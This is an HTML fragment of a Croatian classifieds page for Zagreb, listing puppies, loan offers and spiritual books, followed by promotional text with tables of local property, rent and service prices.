https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/12/1viber_image_2025-12-07_14-56-31-516.jpg 450w" sizes="(max-width: 180px) 100vw, 180px" title="" data-eio="l" /></noscript></a>
					</div>
		<div class="rtin-content-area">
			<div class="rtin-content">

				
				<h3 class="rtin-title listing-title"><a href="https://total-oglasnik.com/listing/shiba-inu-stenci-od-vrhunskih-roditelja/">Shiba inu štenci od vrhunskih roditelja</a></h3>

				<div class='rtcl-listing-badge-wrap'></div>

				
				<ul class="rtin-meta">
																			</ul>

				
				
			</div>
			<div class="rtin-right">
				<div class="rtin-right-meta">
											<div class="rtin-type"><i class="fa fa-tags" aria-hidden="true"></i>Prodaja</div>
														</div>

								<div class="rtin-details"><a href="https://total-oglasnik.com/listing/shiba-inu-stenci-od-vrhunskih-roditelja/">Detalji</a></div>
							</div>			
		</div>

	</div>
	</div><div class="listing-list-each listing-list-each-2 rtcl-listing-item">
	<div class="rtin-item">
		<div class="rtin-thumb">
			<a class="rtin-thumb-inner rtcl-media" href="https://total-oglasnik.com/listing/kredit-siguran-brza-pouzdan-zajam-ponuda/"><img loading="lazy" width="320" height="213" src="[data-uri]" class="rtcl-thumbnail lazyload" alt="gettyimage" decoding="async"   title="" data-src="https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/11/gettyimage-320x213.jpg" data-srcset="https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/11/gettyimage-320x213.jpg 320w, https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/11/gettyimage-150x100.jpg 150w, https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/11/gettyimage.jpg 512w" data-sizes="auto" data-eio-rwidth="320" data-eio-rheight="213" /><noscript><img loading="lazy" width="320" height="213" src="https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/11/gettyimage-320x213.jpg" class="rtcl-thumbnail" alt="gettyimage" decoding="async" srcset="https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/11/gettyimage-320x213.jpg 320w, https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/11/gettyimage-150x100.jpg 150w, https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/11/gettyimage.jpg 512w" sizes="(max-width: 320px) 100vw, 320px" title="" data-eio="l" /></noscript></a>
					</div>
		<div class="rtin-content-area">
			<div class="rtin-content">

				
				<h3 class="rtin-title listing-title"><a href="https://total-oglasnik.com/listing/kredit-siguran-brza-pouzdan-zajam-ponuda/">KREDIT siguran brza pouzdan zajam ponuda</a></h3>

				<div class='rtcl-listing-badge-wrap'></div>

				
				<ul class="rtin-meta">
																			</ul>

				
				
			</div>
			<div class="rtin-right">
				<div class="rtin-right-meta">
											<div class="rtin-type"><i class="fa fa-tags" aria-hidden="true"></i>Prodaja</div>
														</div>

								<div class="rtin-details"><a href="https://total-oglasnik.com/listing/kredit-siguran-brza-pouzdan-zajam-ponuda/">Detalji</a></div>
							</div>			
		</div>

	</div>
	</div><div class="listing-list-each listing-list-each-2 rtcl-listing-item">
	<div class="rtin-item">
		<div class="rtin-thumb">
			<a class="rtin-thumb-inner rtcl-media" href="https://total-oglasnik.com/listing/dodi-do-prasvjetla-u-sebi-mudrost/"><img loading="lazy" width="240" height="240" src="[data-uri]" class="rtcl-thumbnail lazyload" alt="D041-mudrost-1-3D-600&#215;600-1" decoding="async"   title="" data-src="https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/11/D041-mudrost-1-3D-600x600-1-240x240.png" data-srcset="https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/11/D041-mudrost-1-3D-600x600-1-240x240.png 240w, https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/11/D041-mudrost-1-3D-600x600-1-462x462.png 462w, https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/11/D041-mudrost-1-3D-600x600-1-105x105.png 105w, https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/11/D041-mudrost-1-3D-600x600-1.png 600w" data-sizes="auto" data-eio-rwidth="240" data-eio-rheight="240" /><noscript><img loading="lazy" width="240" height="240" src="https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/11/D041-mudrost-1-3D-600x600-1-240x240.png" class="rtcl-thumbnail" alt="D041-mudrost-1-3D-600&#215;600-1" decoding="async" srcset="https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/11/D041-mudrost-1-3D-600x600-1-240x240.png 240w, https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/11/D041-mudrost-1-3D-600x600-1-462x462.png 462w, https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/11/D041-mudrost-1-3D-600x600-1-105x105.png 105w, https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/11/D041-mudrost-1-3D-600x600-1.png 600w" sizes="(max-width: 240px) 100vw, 240px" title="" data-eio="l" /></noscript></a>
					</div>
		<div class="rtin-content-area">
			<div class="rtin-content">

				
				<h3 class="rtin-title listing-title"><a href="https://total-oglasnik.com/listing/dodi-do-prasvjetla-u-sebi-mudrost/">Dođi do Prasvjetla u sebi – Mudrost</a></h3>

				<div class='rtcl-listing-badge-wrap'></div>

				
				<ul class="rtin-meta">
																			</ul>

				
				
			</div>
			<div class="rtin-right">
				<div class="rtin-right-meta">
											<div class="rtin-type"><i class="fa fa-tags" aria-hidden="true"></i>Prodaja</div>
														</div>

								<div class="rtin-details"><a href="https://total-oglasnik.com/listing/dodi-do-prasvjetla-u-sebi-mudrost/">Detalji</a></div>
							</div>			
		</div>

	</div>
	</div><div class="listing-list-each listing-list-each-2 rtcl-listing-item">
	<div class="rtin-item">
		<div class="rtin-thumb">
			<a class="rtin-thumb-inner rtcl-media" href="https://total-oglasnik.com/listing/dodi-do-prasvjetla-u-sebi-volja/"><img loading="lazy" width="240" height="240" src="[data-uri]" class="rtcl-thumbnail lazyload" alt="D031-volja-1-3D-600&#215;600-1" decoding="async"   title="" data-src="https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/11/D031-volja-1-3D-600x600-1-240x240.png" data-srcset="https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/11/D031-volja-1-3D-600x600-1-240x240.png 240w, https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/11/D031-volja-1-3D-600x600-1-462x462.png 462w, https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/11/D031-volja-1-3D-600x600-1-105x105.png 105w, https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/11/D031-volja-1-3D-600x600-1.png 600w" data-sizes="auto" data-eio-rwidth="240" data-eio-rheight="240" /><noscript><img loading="lazy" width="240" height="240" src="https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/11/D031-volja-1-3D-600x600-1-240x240.png" class="rtcl-thumbnail" alt="D031-volja-1-3D-600&#215;600-1" decoding="async" srcset="https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/11/D031-volja-1-3D-600x600-1-240x240.png 240w, https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/11/D031-volja-1-3D-600x600-1-462x462.png 462w, https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/11/D031-volja-1-3D-600x600-1-105x105.png 105w, https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/11/D031-volja-1-3D-600x600-1.png 600w" sizes="(max-width: 240px) 100vw, 240px" title="" data-eio="l" /></noscript></a>
					</div>
		<div class="rtin-content-area">
			<div class="rtin-content">

				
				<h3 class="rtin-title listing-title"><a href="https://total-oglasnik.com/listing/dodi-do-prasvjetla-u-sebi-volja/">Dođi do Prasvjetla u sebi – Volja</a></h3>

				<div class='rtcl-listing-badge-wrap'></div>

				
				<ul class="rtin-meta">
																			</ul>

				
				
			</div>
			<div class="rtin-right">
				<div class="rtin-right-meta">
											<div class="rtin-type"><i class="fa fa-tags" aria-hidden="true"></i>Prodaja</div>
														</div>

								<div class="rtin-details"><a href="https://total-oglasnik.com/listing/dodi-do-prasvjetla-u-sebi-volja/">Detalji</a></div>
							</div>			
		</div>

	</div>
	</div><div class="listing-list-each listing-list-each-2 rtcl-listing-item">
	<div class="rtin-item">
		<div class="rtin-thumb">
			<a class="rtin-thumb-inner rtcl-media" href="https://total-oglasnik.com/listing/dodi-do-prasvjetla-u-sebi-red-1-5/"><img loading="lazy" width="240" height="240" src="[data-uri]" class="rtcl-thumbnail lazyload" alt="D021kr-red-1-3D-600&#215;600-1" decoding="async"   title="" data-src="https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/11/D021kr-red-1-3D-600x600-1-240x240.png" data-srcset="https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/11/D021kr-red-1-3D-600x600-1-240x240.png 240w, https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/11/D021kr-red-1-3D-600x600-1-462x462.png 462w, https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/11/D021kr-red-1-3D-600x600-1-105x105.png 105w, https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/11/D021kr-red-1-3D-600x600-1.png 600w" data-sizes="auto" data-eio-rwidth="240" data-eio-rheight="240" /><noscript><img loading="lazy" width="240" height="240" src="https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/11/D021kr-red-1-3D-600x600-1-240x240.png" class="rtcl-thumbnail" alt="D021kr-red-1-3D-600&#215;600-1" decoding="async" srcset="https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/11/D021kr-red-1-3D-600x600-1-240x240.png 240w, https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/11/D021kr-red-1-3D-600x600-1-462x462.png 462w, https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/11/D021kr-red-1-3D-600x600-1-105x105.png 105w, https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/11/D021kr-red-1-3D-600x600-1.png 600w" sizes="(max-width: 240px) 100vw, 240px" title="" data-eio="l" /></noscript></a>
					</div>
		<div class="rtin-content-area">
			<div class="rtin-content">

				
				<h3 class="rtin-title listing-title"><a href="https://total-oglasnik.com/listing/dodi-do-prasvjetla-u-sebi-red-1-5/">Dođi do Prasvjetla u sebi – Red 1-5</a></h3>

				<div class='rtcl-listing-badge-wrap'></div>

				
				<ul class="rtin-meta">
																			</ul>

				
				
			</div>
			<div class="rtin-right">
				<div class="rtin-right-meta">
											<div class="rtin-type"><i class="fa fa-tags" aria-hidden="true"></i>Prodaja</div>
														</div>

								<div class="rtin-details"><a href="https://total-oglasnik.com/listing/dodi-do-prasvjetla-u-sebi-red-1-5/">Detalji</a></div>
							</div>			
		</div>

	</div>
	</div><div class="listing-list-each listing-list-each-2 rtcl-listing-item">
	<div class="rtin-item">
		<div class="rtin-thumb">
			<a class="rtin-thumb-inner rtcl-media" href="https://total-oglasnik.com/listing/kreldit-siguran-brza-zajma-ponuda/"><img loading="lazy" width="320" height="240" src="[data-uri]" class="rtcl-thumbnail lazyload" alt="GettyImages-1086290746-8fb276d98ba940ec900c1c736e9d4732" decoding="async" title="" data-src="https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/09/GettyImages-1086290746-8fb276d98ba940ec900c1c736e9d4732-400x300.jpg" data-eio-rwidth="400" data-eio-rheight="300" /><noscript><img loading="lazy" width="320" height="240" src="https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/09/GettyImages-1086290746-8fb276d98ba940ec900c1c736e9d4732-400x300.jpg" class="rtcl-thumbnail" alt="GettyImages-1086290746-8fb276d98ba940ec900c1c736e9d4732" decoding="async" title="" data-eio="l" /></noscript></a>
					</div>
		<div class="rtin-content-area">
			<div class="rtin-content">

				
				<h3 class="rtin-title listing-title"><a href="https://total-oglasnik.com/listing/kreldit-siguran-brza-zajma-ponuda/">KRELDIT siguran brza zajma ponuda</a></h3>

				<div class='rtcl-listing-badge-wrap'></div>

				
				<ul class="rtin-meta">
																			</ul>

				
				
			</div>
			<div class="rtin-right">
				<div class="rtin-right-meta">
											<div class="rtin-type"><i class="fa fa-tags" aria-hidden="true"></i>Nudim</div>
														</div>

								<div class="rtin-details"><a href="https://total-oglasnik.com/listing/kreldit-siguran-brza-zajma-ponuda/">Detalji</a></div>
							</div>			
		</div>

	</div>
	</div><div class="listing-list-each listing-list-each-2 rtcl-listing-item">
	<div class="rtin-item">
		<div class="rtin-thumb">
			<a class="rtin-thumb-inner rtcl-media" href="https://total-oglasnik.com/listing/oceve-rijeci-i-tebi/"><img loading="lazy" width="320" height="240" src="[data-uri]" class="rtcl-thumbnail lazyload" alt="S108kr-oceve-rijeci-3D" decoding="async" title="" data-src="https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/09/S108kr-oceve-rijeci-3D-400x300.png" data-eio-rwidth="400" data-eio-rheight="300" /><noscript><img loading="lazy" width="320" height="240" src="https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/09/S108kr-oceve-rijeci-3D-400x300.png" class="rtcl-thumbnail" alt="S108kr-oceve-rijeci-3D" decoding="async" title="" data-eio="l" /></noscript></a>
					</div>
		<div class="rtin-content-area">
			<div class="rtin-content">

				
				<h3 class="rtin-title listing-title"><a href="https://total-oglasnik.com/listing/oceve-rijeci-i-tebi/">Očeve riječi i tebi</a></h3>

				<div class='rtcl-listing-badge-wrap'></div>

				
				<ul class="rtin-meta">
																			</ul>

				
				
			</div>
			<div class="rtin-right">
				<div class="rtin-right-meta">
											<div class="rtin-type"><i class="fa fa-tags" aria-hidden="true"></i>Prodaja</div>
														</div>

								<div class="rtin-details"><a href="https://total-oglasnik.com/listing/oceve-rijeci-i-tebi/">Detalji</a></div>
							</div>			
		</div>

	</div>
	</div><div class="listing-list-each listing-list-each-2 rtcl-listing-item">
	<div class="rtin-item">
		<div class="rtin-thumb">
			<a class="rtin-thumb-inner rtcl-media" href="https://total-oglasnik.com/listing/bog-u-nama/"><img loading="lazy" width="320" height="240" src="[data-uri]" class="rtcl-thumbnail lazyload" alt="2D-bog-u-nama-hr" decoding="async" title="" data-src="https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/09/2D-bog-u-nama-hr-400x300.jpeg" data-eio-rwidth="400" data-eio-rheight="300" /><noscript><img loading="lazy" width="320" height="240" src="https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/09/2D-bog-u-nama-hr-400x300.jpeg" class="rtcl-thumbnail" alt="2D-bog-u-nama-hr" decoding="async" title="" data-eio="l" /></noscript></a>
					</div>
		<div class="rtin-content-area">
			<div class="rtin-content">

				
				<h3 class="rtin-title listing-title"><a href="https://total-oglasnik.com/listing/bog-u-nama/">Bog u nama</a></h3>

				<div class='rtcl-listing-badge-wrap'></div>

				
				<ul class="rtin-meta">
																			</ul>

				
				
			</div>
			<div class="rtin-right">
				<div class="rtin-right-meta">
											<div class="rtin-type"><i class="fa fa-tags" aria-hidden="true"></i>Prodaja</div>
														</div>

								<div class="rtin-details"><a href="https://total-oglasnik.com/listing/bog-u-nama/">Detalji</a></div>
							</div>			
		</div>

	</div>
	</div><div class="listing-list-each listing-list-each-2 rtcl-listing-item">
	<div class="rtin-item">
		<div class="rtin-thumb">
			<a class="rtin-thumb-inner rtcl-media" href="https://total-oglasnik.com/listing/reinkarnacija/"><img loading="lazy" width="320" height="240" src="[data-uri]" class="rtcl-thumbnail lazyload" alt="2D-reinkarnacija-hr" decoding="async" title="" data-src="https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/09/2D-reinkarnacija-hr-400x300.jpeg" data-eio-rwidth="400" data-eio-rheight="300" /><noscript><img loading="lazy" width="320" height="240" src="https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/09/2D-reinkarnacija-hr-400x300.jpeg" class="rtcl-thumbnail" alt="2D-reinkarnacija-hr" decoding="async" title="" data-eio="l" /></noscript></a>
					</div>
		<div class="rtin-content-area">
			<div class="rtin-content">

				
				<h3 class="rtin-title listing-title"><a href="https://total-oglasnik.com/listing/reinkarnacija/">Reinkarnacija</a></h3>

				<div class='rtcl-listing-badge-wrap'></div>

				
				<ul class="rtin-meta">
																			</ul>

				
				
			</div>
			<div class="rtin-right">
				<div class="rtin-right-meta">
											<div class="rtin-type"><i class="fa fa-tags" aria-hidden="true"></i>Prodaja</div>
														</div>

								<div class="rtin-details"><a href="https://total-oglasnik.com/listing/reinkarnacija/">Detalji</a></div>
							</div>			
		</div>

	</div>
	</div><div class="listing-list-each listing-list-each-2 rtcl-listing-item">
	<div class="rtin-item">
		<div class="rtin-thumb">
			<a class="rtin-thumb-inner rtcl-media" href="https://total-oglasnik.com/listing/ja-ja-ja-pauk-u-mrezi/"><img loading="lazy" width="320" height="240" src="[data-uri]" class="rtcl-thumbnail lazyload" alt="S325kr-ja-ja-ja-3D" decoding="async" title="" data-src="https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/09/S325kr-ja-ja-ja-3D-400x300.png" data-eio-rwidth="400" data-eio-rheight="300" /><noscript><img loading="lazy" width="320" height="240" src="https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/09/S325kr-ja-ja-ja-3D-400x300.png" class="rtcl-thumbnail" alt="S325kr-ja-ja-ja-3D" decoding="async" title="" data-eio="l" /></noscript></a>
					</div>
		<div class="rtin-content-area">
			<div class="rtin-content">

				
				<h3 class="rtin-title listing-title"><a href="https://total-oglasnik.com/listing/ja-ja-ja-pauk-u-mrezi/">Ja, ja, ja – Pauk u mreži</a></h3>

				<div class='rtcl-listing-badge-wrap'></div>

				
				<ul class="rtin-meta">
																			</ul>

				
				
			</div>
			<div class="rtin-right">
				<div class="rtin-right-meta">
											<div class="rtin-type"><i class="fa fa-tags" aria-hidden="true"></i>Prodaja</div>
														</div>

								<div class="rtin-details"><a href="https://total-oglasnik.com/listing/ja-ja-ja-pauk-u-mrezi/">Detalji</a></div>
							</div>			
		</div>

	</div>
	</div><div class="listing-list-each listing-list-each-2 rtcl-listing-item">
	<div class="rtin-item">
		<div class="rtin-thumb">
			<a class="rtin-thumb-inner rtcl-media" href="https://total-oglasnik.com/listing/njegovo-oko-bozje-knjigovodstvo/"><img loading="lazy" width="320" height="240" src="[data-uri]" class="rtcl-thumbnail lazyload" alt="S318kr-Njegovo-Oko-3D" decoding="async" title="" data-src="https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/09/S318kr-Njegovo-Oko-3D-400x300.png" data-eio-rwidth="400" data-eio-rheight="300" /><noscript><img loading="lazy" width="320" height="240" src="https://total-oglasnik.com/wp-content/uploads/classified-listing/2025/09/S318kr-Njegovo-Oko-3D-400x300.png" class="rtcl-thumbnail" alt="S318kr-Njegovo-Oko-3D" decoding="async" title="" data-eio="l" /></noscript></a>
					</div>
		<div class="rtin-content-area">
			<div class="rtin-content">

				
				<h3 class="rtin-title listing-title"><a href="https://total-oglasnik.com/listing/njegovo-oko-bozje-knjigovodstvo/">Njegovo oko. Božje knjigovodstvo</a></h3>

				<div class='rtcl-listing-badge-wrap'></div>

				
				<ul class="rtin-meta">
																			</ul>

				
				
			</div>
			<div class="rtin-right">
				<div class="rtin-right-meta">
											<div class="rtin-type"><i class="fa fa-tags" aria-hidden="true"></i>Prodaja</div>
														</div>

								<div class="rtin-details"><a href="https://total-oglasnik.com/listing/njegovo-oko-bozje-knjigovodstvo/">Detalji</a></div>
							</div>			
		</div>

	</div>
	</div>						                    </div>

					
					<div class="rtcl-pagination pagination-area elementwidth elwidth-680 elwidth-480"><ul class="clearfix">
<li class="pagi-previous disabled"><span><i class="fa fa-angle-double-left" aria-hidden="true"></i>Prethodna</span></li>
<li class="active"><a href="https://total-oglasnik.com/listing-location/grad-zagreb/?view=list">1</a></li>
<li><a href="https://total-oglasnik.com/listing-location/grad-zagreb/page/2/?view=list">2</a></li>
<li><a href="https://total-oglasnik.com/listing-location/grad-zagreb/page/3/?view=list">3</a></li>
<li><span>...</span></li>
<li><a href="https://total-oglasnik.com/listing-location/grad-zagreb/page/9/?view=list">9</a></li>
<li class="pagi-next"><a href="https://total-oglasnik.com/listing-location/grad-zagreb/page/2/?view=list" >Slijedeća<i class="fa fa-angle-double-right" aria-hidden="true"></i></a></li>
</ul></div>
					
					<div class="bottom-location-description"><h3><strong>Oglasi Zagreb – Posao, Nekretnine, Vozila i Usluge</strong></h3>
<p>Bez obzira pretražujete li <strong>oglasi Zagreb</strong>, <strong>oglas Zagreb</strong> ili <strong>nekretnine, posao i usluge u Zagrebu</strong>, ovdje ćete pronaći <strong>najnovije i najbolje ponude</strong>.</p>
<hr />
<h2><strong>Nekretnine Zagreb – Kupnja i Najam Stanova i Kuća</strong></h2>
<p>Zagreb nudi <strong>brojne prilike za kupnju i najam nekretnina</strong>, bilo da tražite <strong>stan u centru ili kuću na periferiji</strong>.</p>
<h3><strong>Najpopularnije Lokacije za Kupnju Stanova u Zagrebu</strong></h3>
<table>
<thead>
<tr>
<th>Kvart</th>
<th>Prosječna Cijena/m² (€)</th>
<th>Karakteristike</th>
</tr>
</thead>
<tbody>
<tr>
<td><strong>Centar Zagreba</strong></td>
<td>3,500 - 5,500</td>
<td>Luksuzni stanovi, blizina kulturnih sadržaja.</td>
</tr>
<tr>
<td><strong>Trešnjevka</strong></td>
<td>2,800 - 4,000</td>
<td>Popularno naselje s puno sadržaja.</td>
</tr>
<tr>
<td><strong>Maksimir</strong></td>
<td>3,000 - 4,500</td>
<td>Pogodno za obitelji, blizina parka.</td>
</tr>
<tr>
<td><strong>Novi Zagreb</strong></td>
<td>2,000 - 3,500</td>
<td>Moderna naselja, povoljnije cijene.</td>
</tr>
<tr>
<td><strong>Dubrava</strong></td>
<td>1,800 - 3,200</td>
<td>Pristupačne cijene, dobra povezanost.</td>
</tr>
</tbody>
</table>
<p>📢 <strong>Savjet:</strong> Ako tražite <strong>povoljnu nekretninu</strong>, pretražujte <strong>Oglasi Zagreb</strong> i <strong>Oglas Zagreb</strong>!</p>
<hr />
<h2><strong>Najam Stanova u Zagrebu – Cijene i Lokacije</strong></h2>
<p>Najam stanova u Zagrebu varira ovisno o <strong>lokaciji, veličini i opremljenosti stana</strong>.</p>
<table>
<thead>
<tr>
<th>Kvart</th>
<th>Prosječna Cijena Najma (€)</th>
<th>Pogodnosti</th>
</tr>
</thead>
<tbody>
<tr>
<td><strong>Centar Zagreba</strong></td>
<td>700 - 1,500</td>
<td>Blizina poslovnih zona i javnog prijevoza.</td>
</tr>
<tr>
<td><strong>Trešnjevka</strong></td>
<td>600 - 1,200</td>
<td>Dobra infrastruktura, puno sadržaja.</td>
</tr>
<tr>
<td><strong>Maksimir</strong></td>
<td>700 - 1,300</td>
<td>Blizina zelenih površina i škola.</td>
</tr>
<tr>
<td><strong>Novi Zagreb</strong></td>
<td>500 - 1,000</td>
<td>Povoljni stanovi, dobra prometna povezanost.</td>
</tr>
<tr>
<td><strong>Dubrava</strong></td>
<td>450 - 900</td>
<td>Najpristupačnije cijene najma.</td>
</tr>
</tbody>
</table>
<p>📢 <strong>Savjet:</strong> Ako tražite <strong>dugoročni najam stana u Zagrebu</strong>, pretražujte <strong>Oglas Zagreb</strong> i <strong>Oglasi Zagreb</strong> kako biste pronašli najbolje ponude!</p>
<hr />
<h2><strong>Prodaja Kuća u Zagrebu – Cijene i Lokacije</strong></h2>
<p>Kupnja kuće u Zagrebu može biti <strong>odlična investicija</strong>, bilo za <strong>obiteljski život ili dugoročno iznajmljivanje</strong>.</p>
<table>
<thead>
<tr>
<th>Lokacija</th>
<th>Kvadratura</th>
<th>Cijena (€)</th>
<th></th>
</tr>
</thead>
<tbody>
<tr>
<td>Centar Zagreba</td>
<td>150 m²</td>
<td>700,000</td>
<td></td>
</tr>
<tr>
<td>Trešnjevka</td>
<td>180 m²</td>
<td>650,000</td>
<td></td>
</tr>
<tr>
<td>Maksimir</td>
<td>160 m²</td>
<td>750,000</td>
<td></td>
</tr>
<tr>
<td>Novi Zagreb</td>
<td>200 m²</td>
<td>500,000</td>
<td></td>
</tr>
</tbody>
</table>
<p>📢 <strong>Savjet:</strong> Ako tražite <strong>kuću u Zagrebu po najboljoj cijeni</strong>, pratite <strong>Oglasi Zagreb</strong> i <strong>Oglas Zagreb</strong>!</p>
<hr />
<h2><strong>Oglasi Zagreb Usluge – Najbolje Ponude za Sve Tipove Usluga</strong></h2>
<p>Ako trebate <strong>majstora, vodoinstalatera, električara, selidbe, čišćenje ili druge usluge</strong>, <strong>Oglas Zagreb</strong> je <strong>najbrži način da pronađete provjerene izvođače</strong>.</p>
<h3><strong>Najtraženije Usluge u Zagrebu</strong></h3>
<table>
<thead>
<tr>
<th>Usluga</th>
<th>Cijena po satu (€)</th>
<th></th>
</tr>
</thead>
<tbody>
<tr>
<td><strong>Građevinski radovi</strong></td>
<td>25 - 50</td>
<td></td>
</tr>
<tr>
<td><strong>Vodoinstalaterske usluge</strong></td>
<td>30 - 60</td>
<td></td>
</tr>
<tr>
<td><strong>Električarski radovi</strong></td>
<td>35 - 70</td>
<td></td>
</tr>
<tr>
<td><strong>Čišćenje stanova</strong></td>
<td>20 - 40</td>
<td></td>
</tr>
<tr>
<td><strong>Prijevoz i selidbe</strong></td>
<td>50 - 100</td>
<td></td>
</tr>
</tbody>
</table>
<p>📢 <strong>Savjet:</strong> Pratite <strong>Oglasi Zagreb usluge</strong> kako biste pronašli najbolje ponude za kućne i profesionalne usluge!</p>
<hr />
<h2><strong>Kako Kupiti ili Unajmiti Nekretninu u Zagrebu po Najboljoj Cijeni?</strong></h2>
<p>Kupnja ili najam nekretnine u Zagrebu može biti <strong>velik korak</strong>, stoga je važno <strong>pažljivo istražiti tržište</strong>.</p>
<h3><strong>Najvažniji Koraci pri Kupnji ili Najmu Nekretnine</strong></h3>
<table>
<thead>
<tr>
<th>Korak</th>
<th>Savjet</th>
</tr>
</thead>
<tbody>
<tr>
<td><strong>Pratite tržište</strong></td>
<td>Redovito pregledavajte <strong>Oglasi Zagreb</strong> kako biste usporedili cijene.</td>
</tr>
<tr>
<td><strong>Pregovarajte o cijeni</strong></td>
<td>Većina prodavatelja je spremna na dogovor.</td>
</tr>
<tr>
<td><strong>Provjerite stanje nekretnine</strong></td>
<td>Stariji objekti mogu zahtijevati dodatna ulaganja.</td>
</tr>
<tr>
<td><strong>Provjerite dokumentaciju</strong></td>
<td>Zatražite vlasničke papire i informacije o eventualnim teretima.</td>
</tr>
</tbody>
</table>
<p>📢 <strong>Savjet:</strong> Ako tražite <strong>stan ili kuću u Zagrebu</strong>, pratite <strong>Oglas Zagreb</strong> i <strong>Oglasi Zagreb</strong> svakodnevno!</p>
<hr />
<h2><strong>Kako Objaviti Uspješan Oglas u Zagrebu?</strong></h2>
<p>Ako prodajete nekretninu, automobil, nudite usluge ili tražite posao, evo <strong>ključnih savjeta</strong> za brzu i učinkovitu objavu oglasa.</p>
<h3><strong>Savjeti za Objavljivanje Oglasa</strong></h3>
<table>
<thead>
<tr>
<th>Ključni Element</th>
<th>Objašnjenje</th>
</tr>
</thead>
<tbody>
<tr>
<td><strong>Naslov oglasa</strong></td>
<td>Precizan naslov, npr. <em>"Prodajem stan u Zagrebu, 75m², Trešnjevka"</em>.</td>
</tr>
<tr>
<td><strong>Fotografije</strong></td>
<td>Kvalitetne slike povećavaju interes kupaca.</td>
</tr>
<tr>
<td><strong>Detaljan opis</strong></td>
<td>Uključite sve ključne informacije – stanje, godina gradnje, pogodnosti.</td>
</tr>
<tr>
<td><strong>Prava kategorija</strong></td>
<td>Pravilno kategoriziran oglas olakšava pronalazak kupaca.</td>
</tr>
<tr>
<td><strong>Kontakt informacije</strong></td>
<td>Ostavite broj telefona i e-mail za brži dogovor.</td>
</tr>
</tbody>
</table>
<p>📢 <strong>Savjet:</strong> Ako želite brzo prodati ili iznajmiti, koristite ključne riječi poput <strong>"hitno", "povoljno", "dogovor moguć"</strong> u naslovu oglasa!</p>
<hr />
<h2><strong>Zašto Koristiti Oglasi Zagreb?</strong></h2>
<p>✅ <strong>Brza pretraga</strong> – Pronađite ono što vam treba u nekoliko klikova.<br />
✅ <strong>Besplatno oglašavanje</strong> – Objavite svoj oglas <strong>potpuno besplatno</strong>!<br />
✅ <strong>Velika posjećenost</strong> – Svakodnevno tisuće ljudi pretražuje <strong>Oglas Zagreb</strong> i <strong>Oglasi Zagreb</strong>.<br />
✅ <strong>Lokalne ponude</strong> – Oglasi su relevantni za cijeli Zagreb i okolicu.</p>
<p>🔎 <strong>Posjetite Oglas Zagreb već danas i pronađite najbolje ponude!</strong> 🚀</p>
</div>
                </div>

				
            </div>
        </div>
    </div>
</div><!-- #content -->
<footer>
			<div class="footer-top-area">
			<div class="container">
				<div class="row">
					<div class="col-sm-6 col-12"><div id="classima_about-2" class="widget widget_classima_about"><div class="rtin-img"><img loading="lazy" src="[data-uri]" width="250" height="83" alt="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-white-e1616403740205.png" data-src="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-white-e1616403740205.png" decoding="async" class="lazyload" data-eio-rwidth="250" data-eio-rheight="83"><noscript><img loading="lazy" src="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-white-e1616403740205.png" width="250" height="83" alt="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-white-e1616403740205.png" data-eio="l"></noscript></div>        <p class="rtin-des">Total Oglasnik - najveći oglasnik u Hrvatskoj!</p>
        <ul class="rtin-socials">
			        </ul>

		</div></div><div class="col-sm-6 col-12"><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widgettitle">Info</h3><div class="menu-info-container"><ul id="menu-info" class="menu"><li id="menu-item-2570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2570"><a href="https://total-oglasnik.com/upute-za-postavljanje-oglasa/">Upute za postavljanje oglasa</a></li>
<li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://total-oglasnik.com/uvjeti-i-pravila-koristenja/">Uvjeti i pravila korištenja</a></li>
